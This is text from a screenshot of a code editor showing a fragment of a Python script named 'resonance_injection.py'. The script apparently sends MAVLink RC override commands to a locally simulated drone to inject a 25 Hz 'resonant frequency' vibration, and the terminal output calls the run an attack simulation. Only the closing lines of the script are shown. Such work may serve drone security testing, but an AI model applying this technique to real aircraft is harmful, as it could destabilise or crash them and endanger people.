 File Edit Selection View Go Run ···
Search
Update
EXTENSIONS: MARKETPLACE
@id:ms-python.python
Python 1137ms
Python language support with exte...
Microsoft
resonance_injection.py
C: > Users > Nmap-Binary > Documents > projects > uav > resonance_injection.py > ...
18 def inject_vibration(duration):
36 0, 0, 0, 0
37 )
38
39 # Maintain a fast update rate to accurately simulate the high-frequency wave
40 time.sleep(0.01)
41
42 # 4. Release overrides and return control
43 master.mav.rc_channels_override_send(
44 master.target_system, master.target_component,
45 0, 0, 0, 0, 0, 0, 0, 0
46 )
47 print("Attack simulation complete. Control released.")
48
49 # Execute the attack for 10 seconds
50 if __name__ == '__main__':
51 inject_vibration(10)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Injecting resonant frequency: 25.0 Hz for 10 seconds...
Attack simulation complete. Control released.
PS C:\Users\Nmap-Binary\AppData\Local\Programs\Microsoft VS Code> & C:\Users\Nmap-Binary\AppDat
a\Local\Programs\Python\Python314\python.exe c:/Users/Nmap-Binary/Documents/projects/uav/resona
nce_injection.py
Connecting to tcp:127.0.0.1:5762...
Heartbeat received. Target locked.
Injecting resonant frequency: 25.0 Hz for 10 seconds...
Attack simulation complete. Control released.
PS C:\Users\Nmap-Binary\AppData\Local\Programs\Microsoft VS Code>
powersh...
Python
1
0 0
Ln 51, Col 25 Spaces: 4 UTF-8 CRLF { } Python Python 3.14 (64-bit)